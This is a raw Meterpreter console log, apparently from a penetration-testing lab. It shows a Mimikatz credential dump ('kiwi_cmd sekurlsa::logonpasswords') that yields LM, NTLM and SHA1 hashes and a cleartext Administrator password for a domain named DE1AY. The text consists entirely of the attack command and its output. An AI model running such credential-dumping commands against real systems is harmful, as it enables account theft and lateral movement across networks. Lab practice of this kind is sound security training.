 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 30260268 (00000000:01cdbc2c)
Session : CachedInteractive from 2
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/3/2 14:02:32
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : 4c7cf59bf6cb4365228d121658c6c0a4
* NTLM : 8e9b87b4ad1ba9f6de91059ee4c1d51a
* SHA1 : 30047842efd1efb46cab77ca6a4673354491df47
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : Admin666666.
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : Admin666666.
kerberos :
* Username : Administrator
* Domain : DE1AY.COM
* Password : Admin666666.
ssp :
credman :
Authentication Id : 0 ; 18054820 (00000000:01137ea4)
Session : CachedInteractive from 2
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/3/2 9:50:22
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : 4c7cf59bf6cb4365228d121658c6c0a4
* NTLM : 8e9b87b4ad1ba9f6de91059ee4c1d51a
* SHA1 : 30047842efd1efb46cab77ca6a4673354491df47
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : Admin666666.
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : Admin666666.
kerberos :
* Username : Administrator
* Domain : DE1AY.COM
* Password : Admin666666.
ssp :
credman :